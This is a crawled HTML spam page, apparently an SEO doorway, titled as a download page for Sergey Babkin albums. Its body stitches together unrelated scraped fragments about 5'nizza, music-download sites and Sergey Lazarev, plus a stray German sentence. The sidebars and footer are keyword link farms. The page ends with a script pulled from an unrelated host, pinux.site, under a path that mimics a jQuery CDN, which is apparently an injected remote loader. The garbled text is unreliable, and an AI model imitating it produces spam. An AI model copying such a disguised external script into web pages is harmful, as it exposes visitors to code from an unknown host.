

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://uaghuphoo.jsonpatchjs.com/q8cd-sergey-babkin-albomy-skachat.html
body_size: 2547
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Сергей бабкин альбомы скачать - uaghuphoo.jsonpatchjs.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">uaghuphoo.jsonpatchjs.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Сергей бабкин альбомы скачать</h2>
                            </header>
                            <p>5’nizza (читается «Пятница») — харьковский музыкальный дуэт, исполняющий песни в стиле хип-хоп, регги и фанк, существовавший с 2000 по 2007 годы, а также с 2015 — по настоящее время. Слушай музыку онлайн и скачивай mp3 бесплатно Популярная музыка онлайн и бесплатно - это реальность, слушай и скачивай mp3 песни без регистрациии online. Добро пожаловать на сайт Zaycev4.net! Здесь вы найдете лучшие музыкальные хиты 2018-2018 и других годов. В 2001 году Сергей Лазарев совместно со своим коллегой по «Непоседам» Владом Топаловым стал участником музыкального проекта Smash. 
5’nizza (читается Пятница ) — харьковский музыкальный дуэт, исполняющий песни в стиле хип. Слушай музыку онлайн и скачивай mp3 бесплатно Популярная музыка онлайн и бесплатно - это. Музыкальный портал зайцев4.net где вы можете бесплатно скачивать самые свежие Хиты 2018 без. В 2001 году Сергей Лазарев совместно со своим коллегой по Непоседам Владом Топаловым стал. Wie sich Umweltverb nde kaufen lassen Kritische Medien sind den Umweltverb nden auf der Spur und berichten, wie diese ihre Machtstrukturen als Selbstzweck ausbauen. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="q8cd-seksualnye-knigi-skachat.html">Сексуальные книги скачать</a></li>
                                <li><a href="q8cd-portu-2004.html">Порту 2004</a></li>
                                <li><a href="q8cd-kartinki-fona-skachat-besplatno.html">Картинки фона скачать бесплатно</a></li>
                                <li><a href="q8cd-raspisanie-zhd-vokzala-pospeliha.html">Расписание жд вокзала поспелиха</a></li>
                                <li><a href="q8cd-d4558-shema-vklyucheniya.html">D4558 схема включения</a></li>
                                <li><a href="q8cd-muzyka-5-1-dolby-digital-skachat-torrent.html">Музыка 5 1 dolby digital скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>5’Nizza — Википедия.</li>
<li>Xmusic - слушай онлайн и скачивай mp3 бесплатно на xmusic.</li>
<li>Хиты 2019 слушать и скачать бесплатно самые свежие.</li>
<li>Лазарев, Сергей Вячеславович — Википедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-gdz-po-angl-yazyku-10-klass-kuzovlev.html">Гдз по англ языку 10 класс кузовлев</a></li>
                                            <li><a href="q8cd-obrazec-akta-spisaniya-akb.html">Образец акта списания акб</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-eleftheria-eleftheriou-aphrodisiac-minus.html">Eleftheria eleftheriou aphrodisiac минус</a></li>
                                            <li><a href="q8cd-skachat-tanki-torrent-faylom.html">Скачать танки торрент файлом</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-igry-ekshen-na-android-skachat.html">Игры экшен на андроид скачать</a></li>
                                            <li><a href="q8cd-tekst-pesni-maksim-fadeev-begi-po-nebu.html">Текст песни максим фадеев беги по небу</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-rington-saundtrek-taksi.html">Рингтон саундтрек такси</a></li>
                                            <li><a href="q8cd-skachat-uchebnik-russkiy-yazyk-5-klass-rybchenkova.html">Скачать учебник русский язык 5 класс рыбченкова</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
